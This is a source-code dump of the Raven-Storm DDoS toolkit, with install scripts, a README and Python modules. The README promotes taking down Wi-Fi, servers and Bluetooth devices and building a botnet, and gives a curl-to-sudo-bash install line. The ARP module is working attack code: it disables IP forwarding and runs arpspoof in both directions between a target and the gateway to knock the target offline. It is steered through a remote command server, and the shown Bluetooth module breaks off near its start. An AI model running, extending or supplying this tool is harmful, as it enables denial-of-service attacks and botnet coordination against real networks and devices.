33 | echo "[i] Detected darwin."
34 | echo "[i] We will now install brew if not existing..."
35 | brew --help > /dev/null 2>&1 || /usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
36 | echo "[i] We will now install git..."
37 | sudo brew install git > /dev/null 2>&1 || echo "[!] Could not install git."
38 | echo "[i] We will now install python3 and python3-pip..."
39 | sudo brew install python3 > /dev/null 2>&1 || echo "[!] Could not install python3."
40 | echo "[i] We will now install ping..."
41 | sudo brew install iputils-ping > /dev/null 2>&1 || echo "[!] Could not install ping."
42 | echo "[i] We will now install nmap..."
43 | sudo brew install nmap > /dev/null 2>&1 || echo "[!] Could not install nmap."
44 | echo "[i] We will now install bluez..."
45 | sudo brew install bluez > /dev/null 2>&1 || echo "[!] Could not install bluez."
46 | echo "[i] We will now install aircrack-ng..."
47 | sudo brew install aircrack-ng > /dev/null 2>&1 || echo "[!] Could not install aircrack-ng."
48 | echo "[i] We will now install dsniff..."
49 | sudo brew install dsniff > /dev/null 2>&1 || echo "[!] Could not install dsniff."
50 | # psmisc already preinstalled for sure.
51 | echo "[i] We will now download Raven-Storm..."
52 | sudo git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Could not download Raven-Storm."
53 | cd Raven-Storm > /dev/null 2>&1
54 | echo "[i] We will now install requirements..."
55 | sudo pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
56 | echo "[i] We will now install Raven-Storm..."
57 | sudo bash ./install_to_bin.sh || echo "[!] Could not install Raven-Storm."
58 | elif [ -f "/etc/arch-release" ]; then # FIXME
59 | echo "[i] Detected Arch based Linux."
60 | echo "[i] We will now install git..."
61 | sudo pacman --noconfirm -S git > /dev/null 2>&1 || echo "[!] Could not install git."
62 | echo "[i] We will now install python3 and python3-pip..."
63 | sudo pacman --noconfirm -S python3 python3-pip > /dev/null 2>&1 || echo "[!] Could not install python3."
64 | echo "[i] We will now install ping..."
65 | sudo pacman --noconfirm -S iputils-ping > /dev/null 2>&1 || echo "[!] Could not install ping."
66 | echo "[i] We will now install nmap..."
67 | sudo pacman --noconfirm -S nmap > /dev/null 2>&1 || echo "[!] Could not install nmap."
68 | echo "[i] We will now install bluez..."
69 | sudo pacman --noconfirm -S bluez > /dev/null 2>&1 || echo "[!] Could not install bluez."
70 | echo "[i] We will now install aircrack-ng..."
71 | sudo pacman --noconfirm -S aircrack-ng > /dev/null 2>&1 || echo "[!] Could not install aircrack-ng."
72 | echo "[i] We will now install dsniff..."
73 | sudo pacman --noconfirm -S dsniff > /dev/null 2>&1 || echo "[!] Could not install dsniff."
74 | echo "[i] We will now install psmisc..."
75 | sudo pacman --noconfirm -S psmisc > /dev/null 2>&1 || echo "[!] Could not install psmisc."
76 | echo "[i] We will now download Raven-Storm..."
77 | sudo git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Could not download Raven-Storm."
78 | cd Raven-Storm > /dev/null 2>&1
79 | echo "[i] We will now install requirements..."
80 | sudo pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
81 | echo "[i] We will now install Raven-Storm..."
82 | sudo bash ./install_to_bin.sh || echo "[!] Could not install Raven-Storm."
83 | elif [[ "$OSTYPE" == "win32" ]]; then
84 | echo "[!] Please run on wsl."
85 | else
86 | echo "[!] We could not detect your system."
87 | echo "[i] Please install some things manually"
88 | git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Please install git"
89 | cd Raven-Storm
90 | python3 --help > /dev/null 2>&1 || echo "[!] Please install python3."
91 | command -v ping > /dev/null 2>&1 || echo "[!] Please install ping."
92 | command -v l2ping > /dev/null 2>&1 || echo "[!] Please install bluez."
93 | command -v aircrack-ng > /dev/null 2>&1 || echo "[!] Please install aircrack-ng."
94 | command -v arpspoof > /dev/null 2>&1 || echo "[!] Please install dsniff."
95 | command -v killall > /dev/null 2>&1 || echo "[!] Please install psmisc."
96 | nmap --help > /dev/null 2>&1 || echo "[!] Please install nmap."
97 | pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
98 | bash ./install_to_bin.sh || echo "[i] Could not install."
99 | fi
100 |
101 | echo "[i] Done"
102 | exit 0
103 |
--------------------------------------------------------------------------------
/install_to_bin.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 | echo "[i] We will now install Raven-Storm to your bin path..."
3 | if [ -d "/usr/share/Raven-Storm" ] ; then
4 | echo "[i] Found an old version of Raven-Storm, proceeding to update..."
5 | echo "[i] Backing up old verison."
6 | if [ -d "/usr/share/Raven-Storm/Backup" ] ; then
7 | sudo mv /usr/share/Raven-Storm/Backup ./Backup
8 | else
9 | mkdir ./Backup
10 | fi
11 | name="./Backup/Raven-Storm"
12 | if [ -d $name ] ; then
13 | i=0
14 | while [ -d "$name.bak$i" ] ; do
15 | let i++
16 | done
17 | name="$name.bak$i"
18 | fi
19 | sudo mv /usr/share/Raven-Storm $name
20 | mv ./Backup ./Raven-Storm/
21 | sudo cp -ar ./Raven-Storm /usr/share/
22 | echo "[i] Installation sucessful."
23 | echo "[i] Making Raven-Storm executable..."
24 | sudo mv /usr/share/Raven-Storm/main.py /usr/share/Raven-Storm/rst
25 | sudo chmod +x /usr/share/Raven-Storm/rst
26 | sudo ln -s /usr/share/Raven-Storm/rst /usr/bin/rst || echo "[i] Link already seems to exist."
27 | else
28 | sudo cp -ar ./Raven-Storm /usr/share/
29 | echo "[i] Installation sucessful."
30 | echo "[i] Making Raven-Storm executable..."
31 | sudo mv /usr/share/Raven-Storm/main.py /usr/share/Raven-Storm/rst
32 | sudo chmod +x /usr/share/Raven-Storm/rst
33 | sudo ln -s /usr/share/Raven-Storm/rst /usr/bin/rst || echo "[i] Link already seems to exist."
34 | fi
35 |
36 | echo "[i] You can delete the Raven-Storm folder now."
37 | echo "----------------------------------------"
38 | echo "[i] Run 'sudo rst' to start Raven-Storm."
39 | echo "----------------------------------------"
40 | exit 0
41 |
--------------------------------------------------------------------------------
/main.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # 2020
4 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
5 | # The Raven-Storm Toolkit is published under the MIT Licence.
6 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
7 | # The CLIF-Framework is programmed and developed by Taguar258.
8 | # The CLIF-Framework is published under the MIT Licence.
9 |
10 | # This script is a shortcut for everyone who does not want to install Raven-Storm to the bin path.
11 |
12 | from importlib import import_module
13 | from sys import path
14 |
15 | path.insert(1, "./Raven-Storm/")
16 | main = import_module("Raven-Storm.main")
17 |
18 | main.run()
19 |
--------------------------------------------------------------------------------
/requirements.txt:
--------------------------------------------------------------------------------
1 | urllib3==1.25.10
2 | python_nmap==0.6.1
3 | Flask==1.1.2
4 | requests==2.24.0
5 |
--------------------------------------------------------------------------------




 4 |
5 | **Raven-Storm is a powerful DDoS toolkit for penetration tests, including attacks for several protocols written in python(3.8).**
6 |
7 | Takedown WiFi access points, devices in your network, servers, services, and Bluetooth devices with ease.
8 |
9 | Raven(abbreviation) is desinged to help you to **test, understand, and learn from stress-testing** attacks.
10 |
11 | Raven can **deal with strong servers** and **can be optimized** for non typical targets.
12 |
13 | Raven will fit your purpose, even if it is **jamming down wifi networks or bluetooth devices**.
14 |
15 | _I archived this repository because I currently do not want to work on it._
16 |
17 | 
18 |
19 | ## What makes it different
20 |
21 | - [x] Raven-Storm includes tools for creating shorcuts and working more efficiently.
22 | - [x] Raven is **Effective** and **powerful** in shutting down hosts and servers.
23 | - [x] **Testing** and understanding are the goals of Raven-Storm.
24 | - [x] Raven lets you connects clients together to create a botnet.
25 | - [x] Features different protocols such as UDP/TCP, ICMP, HTTP, L2CAP, ARP and IEEE.
26 |
27 | ## Installation
28 |
29 | Just enter the following line to install Raven-Storm on Linux.
30 |
31 | ```bash
32 | curl -s https://raw.githubusercontent.com/Taguar258/Raven-Storm/master/install.sh | sudo bash -s
33 | ```
34 |
35 | Click here for the more detailed installation guide.
36 |
37 |
38 | Terms of Use
39 |
40 | Licence
41 |
42 | Project status/ToDo
43 |
44 | CLIF Framework
45 |
46 | ## What module to use
47 |
48 | | Method | Module |
49 | | ------- | --- |
50 | | ping | l3 |
51 | | udp/tcp services | l4 |
52 | | websites | l7 |
53 | | local devices | arp |
54 | | bluetooth | bl |
55 | | wifi | wifi |
56 | | botnet | server |
57 |
58 | _Try using the L4 attack if L7 fails._
59 |
60 |
61 | 
62 |
63 | 
64 |
65 |
66 | ## Example
67 |
68 | 
69 |
70 |
71 | ## How to run a DDoS attack
72 |
73 | _You probably already know the difference between DoS and DDoS:_
74 | _A DoS Attack is run by a single Maschine and a DDoS Attack by multiple._
75 |
76 | _But how do we perform a DDoS Attack using Raven-Storm?_
77 |
78 |
79 | To connect multiple instances of Raven-Storm, you will then need to open a host.
80 | Just execute the command `server` and define a custom password to prevent others from interfering.
81 | When run, you will receive a URL that you can connect to when executing the `ddos` command.
82 |
83 |
84 | ## Info and Warning
85 |
86 | __THE CREATOR (Taguar258) OF THE RAVEN-STORM TOOLKIT DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED. THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
87 | THE CREATOR DID NOT INTEND RAVEN-STORM AS A TOOL FOR ILLEGAL PURPOSES AND THEREFORE DOES NOT SUPPORT ANY ILLEGAL ABUSE OF THIS TOOL.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY FOR DAMAGE CAUSED BY RAVEN-STORM IN ANY WAY ON YOUR OWN.
89 | THE CREATOR DOES NOT WANT PEOPLE TO USE RAVEN-STORM IF THEY DO NOT HAVE EXPERIENCE WITH THE ATTACKS INCLUDED.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS DEFFINITIFLY POSSIBLE.
91 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.__
92 |
93 | __THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
94 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
95 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
96 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
97 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
98 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
99 | SOFTWARE.__
100 |
101 | **MIT Taguar258 2020**
102 |
103 |
--------------------------------------------------------------------------------
/Raven-Storm/CLIF_Framework/framework.py:
--------------------------------------------------------------------------------
1 | # The CLIF Framework has been programmed by Taguar258 and is published under the MIT License.
2 |
3 | import importlib
4 |
5 |
6 | class console_read_only(type):
7 | def __setattr__(self, name, value):
8 | if name == "objects":
9 | raise Exception("Variable cannot be called objects.")
10 |
11 |
12 | class console:
13 | __metaclass__ = console_read_only
14 |
15 | def __init__(self):
16 | self.objects = []
17 | self.ps1 = ":: "
18 | self.command_split = " "
19 | self.running = True
20 | self.command_log = []
21 | self.debug_command = False
22 | self.run_command = []
23 |
24 | def add(self, object_item, event):
25 | self.objects.append([object_item, event])
26 |
27 | def stop(self):
28 | self.running = False
29 |
30 | def input(self, command, show_print):
31 | self.run_command = [command, show_print]
32 |
33 | def _run_event(self, name):
34 | self.command_log.append(str(name))
35 | if isinstance(name, list):
36 | for object_item in self.objects:
37 | event_object = object_item[1]
38 | for event in event_object.event_events:
39 | for n in name:
40 | if event.__name__ == n:
41 | event()
42 | elif isinstance(name, str):
43 | for object_item in self.objects:
44 | event_object = object_item[1]
45 | for event in event_object.event_events:
46 | if event.__name__ == name:
47 | event()
48 |
49 | def event(self, name):
50 | self._run_event(name)
51 |
52 | def run(self):
53 | self.running = True
54 | self._run_event(["on_start", "on_ready"])
55 |
56 | while self.running:
57 | self._run_event("on_input")
58 | if len(self.run_command) == 2:
59 | console_command = str(self.run_command[0])
60 | if self.run_command[1]:
61 | print(self.ps1 + self.run_command[0])
62 | else:
63 | try:
64 | console_command = input(self.ps1)
65 | except KeyboardInterrupt:
66 | self._run_event("on_interrupt")
67 | break
68 | if console_command == "" or console_command == " ":
69 | continue
70 |
71 | for object_item in self.objects:
72 | event_object = object_item[1]
73 | for event in event_object.event_events:
74 | if event.__name__ == "on_command":
75 | try:
76 | event(console_command)
77 | except Exception:
78 | event()
79 |
80 | self.command_log.append(str(console_command))
81 |
82 | command_found = False
83 |
84 | for object_item in self.objects:
85 | event_object = object_item[1]
86 | for command in event_object.event_commands:
87 | if self.debug_command:
88 | print(command[0].replace("_", self.command_split), self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]))
89 | if command[0].replace("_", self.command_split) == self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]):
90 | command_found = True
91 | self._run_event("on_command_found")
92 | parser_exists = False
93 | for parser in event_object.event_parsers:
94 | if isinstance(parser[0], list):
95 | for parser_command in parser[0]:
96 | if parser_command[0] == command[0]:
97 | command[1](parser_command[1](console_command))
98 | parser_exists = True
99 | break
100 | if parser_exists:
101 | break
102 | elif isinstance(parser[0], str):
103 | if parser[0] == command[0]:
104 | command[1](parser[1](console_command))
105 | parser_exists = True
106 | break
107 | try:
108 | if not parser_exists:
109 | command[1](console_command)
110 | except Exception:
111 | command[1]()
112 |
113 | if not command_found:
114 | self.command_log.append(str("on_command_not_found"))
115 | for object_item in self.objects:
116 | event_object = object_item[1]
117 | for event in event_object.event_events:
118 | if event.__name__ == "on_command_not_found":
119 | try:
120 | event(console_command)
121 | except Exception:
122 | event()
123 |
124 |
125 | def module(module, console, *args):
126 | new = importlib.import_module(module)
127 | if len(args) == 0:
128 | new.setup(console)
129 | else:
130 | new.setup(console, args)
131 | del(new)
132 |
133 |
134 | class tools:
135 | def __init__(self):
136 | pass
137 |
138 | def arg(self, label, comname, com):
139 | if len(com.split(comname)) == 2:
140 | if com.split(comname)[1] == "":
141 | zw = input("%s" % label)
142 | else:
143 | zw = com.split(comname)[1]
144 | print("%s%s" % (label, zw))
145 | else:
146 | zw = input("%s" % label)
147 | return zw
148 |
149 | def help(self, startline, splitter, event):
150 | if event.help_text_title != "":
151 | print(event.help_text_title)
152 | max_len = 0
153 | for help_item in event.help_list:
154 | if len(help_item) == 2:
155 | if isinstance(help_item[0], list):
156 | if len(", ".join(help_item[0])) > max_len:
157 | max_len = len(", ".join(help_item[0]))
158 | elif isinstance(help_item[0], str):
159 | if len(help_item[0]) > max_len:
160 | max_len = len(help_item[0])
161 | for help_item in event.help_list:
162 | # print(help_item)
163 | if len(help_item) == 2:
164 | if "[" in help_item[0]:
165 | split_help = help_item[0].strip('][').split(', ')
166 | help_item[0] = (", ".join(split_help[:-1]) + " or " + split_help[-1]).replace("'", "")
167 | length = (" " * (max_len - len(help_item[0])))
168 | print(startline + ("%s%s" % (length, splitter)).join(help_item))
169 | elif len(help_item) == 1:
170 | print(help_item[0])
171 |
172 | def question(self, question):
173 | ans = input(question + " (Y/N) ").lower()
174 | if ans == "y":
175 | return True
176 | else:
177 | return False
178 |
179 |
180 | class event:
181 | def __init__(self):
182 | self.event_events = []
183 | self.event_commands = []
184 | self.event_parsers = []
185 | self.help_list = []
186 | self.help_text_title = ""
187 |
188 | def log(self):
189 | print("Events:", self.event_events)
190 | print("Commands:", self.event_commands)
191 | print("Parsers:", self.event_parsers)
192 | print("Help:", self.help_list)
193 |
194 | def event(self, function):
195 | self.event_events.append(function)
196 |
197 | def command(self, function):
198 | self.event_commands.append([function.__name__, function])
199 |
200 | def help(self, function_name, message):
201 | if isinstance(function_name, list):
202 | self.help_list.append([str(function_name), message])
203 | elif isinstance(function_name, str):
204 | self.help_list.append([function_name, message])
205 |
206 | def help_title(self, title):
207 | self.help_text_title = str(title)
208 |
209 | def help_comment(self, comment):
210 | self.help_list.append([comment])
211 |
212 | def commands(self, function, lt):
213 | if isinstance(lt, list):
214 | for name in lt:
215 | self.event_commands.append([name, function])
216 | elif isinstance(lt, str):
217 | self.event_commands.append([lt, function])
218 |
219 | def parser(self, function, command):
220 | self.event_parsers.append([command, function])
221 |
222 | # get_tools = tools()
223 | # get_event = event()
224 |
--------------------------------------------------------------------------------
/Raven-Storm/main.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # 2020
4 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
5 | # The Raven-Storm Toolkit is published under the MIT Licence.
6 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
7 | # The CLIF-Framework is programmed and developed by Taguar258.
8 | # The CLIF-Framework is published under the MIT Licence.
9 |
10 | from sys import argv
11 |
12 | from CLIF_Framework.framework import console, module # noqa: I900
13 |
14 |
15 | def run():
16 | main_console = console()
17 | main_console.rsversion = "4.1 (Pre)"
18 | main_console.user_argv = argv
19 |
20 | module("modules.main", main_console)
21 |
22 | main_console.run()
23 |
24 |
25 | if __name__ == "__main__":
26 | run()
27 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/arp/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global self
31 | global var
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | self._add_commands()
36 |
37 | # Colors
38 | var.C_None = "\x1b[0;39m"
39 | var.C_Bold = "\x1b[1;39m"
40 | var.C_Green = "\x1b[32m"
41 | var.C_Violet = "\x1b[34m"
42 | var.C_Dark_Blue = "\x1b[35m"
43 | var.C_Red = "\x1b[31m"
44 |
45 | var.interface = "eth0"
46 | var.target = ""
47 | var.gateway = "192.168.0.1"
48 |
49 | var.ip_forwarding_default = 1
50 | var.arp_debug = False
51 |
52 | def _add_commands(self):
53 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
54 | event.commands(self.show_values, ["values", "ls"])
55 | event.command(self.help)
56 |
57 | event.commands(self.run_shell, ".")
58 | event.commands(self.debug, "$")
59 |
60 | event.help(["values", "ls"], "Show all options.")
61 |
62 | event.help("gateway", "Set your gateway.")
63 | event.help("target", "Target a local ip.")
64 | event.help("interface", "Set the interface you would like to use.")
65 |
66 | event.help("run", "Run the test.")
67 |
68 | def banner(self):
69 | system("clear || cls")
70 |
71 | if "/" not in popen("command -v arpspoof").read():
72 | input("\n[i] Please install DSniff to continue.\n[Press Enter to continue]")
73 | system("clear || cls")
74 | var.stop()
75 | return
76 |
77 | if "/" not in popen("command -v sysctl").read():
78 | input("\n[i] Sysctl does not exist, this attack will not work.\n[Press Enter to continue]")
79 | system("clear || cls")
80 | var.stop()
81 | return
82 |
83 | if geteuid_exists:
84 | if geteuid() != 0:
85 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
86 | system("clear || cls")
87 | var.stop()
88 | return
89 |
90 | var.ip_forwarding_default = popen("sudo sysctl net.ipv4.ip_forward").read().replace("net.ipv4.ip_forward = ", "")
91 |
92 | print(("""C_B----------------------------------------------------------C_W
93 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
94 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
95 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
96 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
97 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
98 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
99 | DEFFINITIFLY POSSIBLE.
100 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
101 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
102 | self.help()
103 |
104 | def exit_console(self):
105 | print("Have a nice day.")
106 | quit()
107 |
108 | def run_shell(self, command):
109 | print("")
110 | system(tools.arg("Enter shell command: ", ". ", command))
111 | print("")
112 |
113 | def debug(self, command):
114 | print("")
115 | eval(tools.arg("Enter debug command: ", "$ ", command))
116 | print("")
117 |
118 | def ip_forward_disable(self):
119 | system("sudo sysctl -w net.ipv4.ip_forward=0")
120 |
121 | def ip_forward_reset(self):
122 | system("sudo sysctl -w net.ipv4.ip_forward=%s" % var.ip_forwarding_default)
123 |
124 | @event.command
125 | def clear():
126 | system("clear || cls")
127 |
128 | @event.event
129 | def on_ready():
130 | self.banner()
131 |
132 | @event.event
133 | def on_command_not_found(command):
134 | print("")
135 | print("The command you entered does not exist.")
136 | print("")
137 |
138 | def check_session(self):
139 | if var.session[1][0] and len(var.session[1][1]) >= 1:
140 | if len(var.session[1][1][0]) >= 1:
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | else:
144 | var.session[1][1] = var.session[1][1][1:]
145 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
146 | var.session[1][1][0] = var.session[1][1][0][1:]
147 | var.run_command = run_following
148 |
149 | @event.event
150 | def on_input():
151 | self.check_session()
152 | if var.server[0] and not var.server[1]:
153 | while True:
154 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
155 | if data != "500":
156 | var.server[4] = var.server[4] + 1
157 | var.run_command = [data, data]
158 | print(var.ps1 + "\r")
159 | break
160 | else:
161 | sleep(1)
162 |
163 | @event.event
164 | def on_interrupt():
165 | print("")
166 | var.stop()
167 |
168 | @event.event
169 | def on_command(command):
170 | if var.session[0][0]:
171 | var.session[0][1].write(command + "\n")
172 | if var.server[0] and var.server[1]:
173 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
174 | if status != "200":
175 | print("")
176 | print("An error occured, while sending commands to the server.")
177 | print("")
178 |
179 | @event.command
180 | def debug():
181 | var.arp_debug = True
182 | print("")
183 | print("Debugging mode enabled.")
184 | print("")
185 |
186 | def show_values(self):
187 | print("")
188 | print("Interface: %s" % var.interface)
189 | print("Target: %s" % var.target)
190 | print("Gateway: %s" % var.gateway)
191 | print("")
192 |
193 | def help(self):
194 | event.help_title("\x1b[1;39mARP Help:\x1b[0;39m")
195 | tools.help("|-- ", " :: ", event)
196 | print("")
197 |
198 | @event.command
199 | def target(command):
200 | print("")
201 | var.target = tools.arg("IP: ", "target ", command)
202 | if "." not in var.target:
203 | print("This IP is invalid.")
204 | print("")
205 |
206 | @event.command
207 | def gateway(command):
208 | print("")
209 | var.gateway = tools.arg("IP: ", "gateway ", command)
210 | if "." not in var.gateway:
211 | print("This IP is invalid.")
212 | print("")
213 |
214 | @event.command
215 | def interface(command):
216 | print("")
217 | var.interface = tools.arg("Interface: ", "interface ", command)
218 | print("")
219 |
220 | def arp_target(self):
221 | try:
222 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.target, var.gateway))
223 | var.command_log.append("Sucessful execution.")
224 | except Exception as ex:
225 | var.command_log.append("ERROR: %s" % ex)
226 | print("ERROR: %s" % ex)
227 |
228 | def arp_router(self):
229 | try:
230 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.gateway, var.target))
231 | var.command_log.append("Sucessful execution.")
232 | except Exception as ex:
233 | var.command_log.append("ERROR: %s" % ex)
234 | print("ERROR: %s" % ex)
235 |
236 | @event.command
237 | def run():
238 | def execute():
239 | print("")
240 | print("To stop the attack press: ENTER or CTRL + C")
241 | print("")
242 |
243 | var.ps1 = "" # Change due to threading bug.
244 |
245 | sleep(3)
246 | print("Seting ip_forward to 0...")
247 | self.ip_forward_disable()
248 | print("")
249 | try:
250 | for target in [self.arp_target, self.arp_router]:
251 | t = Thread(target=target)
252 | t.start()
253 | except Exception:
254 | print("Could not start the attack.")
255 |
256 | def reset_attack():
257 | print("Stopping threads...")
258 | system("sudo killall -SIGINT arpspoof")
259 | sleep(2)
260 | while True:
261 | out_exec = popen("pgrep arpspoof").read()
262 | do_break = True
263 | for char in str(out_exec):
264 | if char.isdigit():
265 | do_break = False
266 | if do_break:
267 | break
268 | sleep(2)
269 |
270 | self.ip_forward_reset()
271 | if var.arp_debug:
272 | print("Saving debugging log...")
273 | output_to = path.join(getcwd(), "arp_debug_log.txt")
274 |
275 | write_method = "a"
276 | if path.isfile(output_to):
277 | write_method = "a"
278 | else:
279 | write_method = "w"
280 |
281 | output_file = open(output_to, write_method)
282 | if write_method == "a":
283 | output_file.write("------------- New Log -------------")
284 | output_file.write(str(name + "\n"))
285 | output_file.write(str(version + "\n"))
286 | output_file.write(str("\n".join(var.command_log)))
287 | output_file.close()
288 | print("Done.")
289 | quit()
290 |
291 | def check_stopped_execution():
292 | while True:
293 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
294 | if data != "True":
295 | reset_attack()
296 | break
297 | else:
298 | sleep(1)
299 | try:
300 | if var.server[0] and var.server[0]:
301 | rec_t = Thread(target=check_stopped_execution)
302 | rec_t.start()
303 | input("\r")
304 | except KeyboardInterrupt:
305 | pass
306 |
307 | if var.server[0] and var.server[1]:
308 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
309 | if status != "200":
310 | print("An error occured, while sending data to the server.")
311 |
312 | reset_attack()
313 |
314 | if var.server[0] and not var.server[1]:
315 | while True:
316 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
317 | if data == "True":
318 | execute()
319 | break
320 | else:
321 | sleep(1)
322 | elif not tools.question("\nDo you agree to the terms of use?"):
323 | print("Agreement not accepted.")
324 | quit()
325 | else:
326 | if var.server[0] and var.server[1]:
327 | if tools.question("\nWould you like to use the host as part of the ddos?"):
328 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
329 | if status != "200":
330 | print("An error occured, while sending data to the server.")
331 | execute()
332 | else:
333 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
334 | if status != "200":
335 | print("An error occured, while sending data to the server.")
336 | try:
337 | print("[Press Enter to stop the attack.]")
338 | except KeyboardInterrupt:
339 | pass
340 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
341 | if status != "200":
342 | print("An error occured, while sending data to the server.")
343 | else:
344 | execute()
345 |
346 |
347 | def setup(console):
348 | console.ps1 = "ARP> "
349 | console.add(Main(console), event)
350 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/bl/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 | geteuid_exists = True
20 | except ImportError:
21 | geteuid_exists = False
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.interface = "hci0"
45 | var.threads = 1000
46 | var.size = 600
47 | var.sleep = 0
48 | var.target = ""
49 | # var.interval = 0
50 |
51 | var.bl_debug = False
52 |
53 | def _add_commands(self):
54 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
55 | event.commands(self.show_values, ["values", "ls"])
56 | event.command(self.help)
57 |
58 | event.commands(self.run_shell, ".")
59 | event.commands(self.debug, "$")
60 |
61 | event.help(["values", "ls"], "Show all options.")
62 |
63 | event.help("scan", "Scan for targets.")
64 | event.help("target", "Target a BL MAC adress.")
65 | event.help("threads", "Amount of threads to use.")
66 | event.help("size", "Size of the packets.")
67 | event.help("sleep", "Delay between threads.")
68 | # event.help("interval", "Delay between each packet send.")
69 | event.help("interface", "Set the interface you would like to use.")
70 | event.help("run", "Run the stress test.")
71 |
72 | def banner(self):
73 | system("clear || cls")
74 |
